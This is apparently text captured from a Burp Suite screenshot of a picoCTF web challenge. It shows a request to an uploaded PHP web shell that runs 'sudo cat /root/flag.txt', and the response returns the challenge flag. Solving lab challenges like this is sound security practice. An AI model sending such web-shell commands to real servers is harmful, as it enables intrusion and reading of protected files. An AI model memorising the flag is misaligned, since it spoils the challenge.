 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 GET /uploads/shell.php?cmd=sudo%20cat%20%2Froot%2Fflag.txt HTTP/1.1
2 Host: standard-pizzas.picoctf.net:61848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 00:40:03 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 72
10
11 picoCTF{wh47_c4n_u_d0_wPHP_712a9451}picoCTF{wh47_c4n_u_d0_wPHP_712a9451}
Search
0 highlights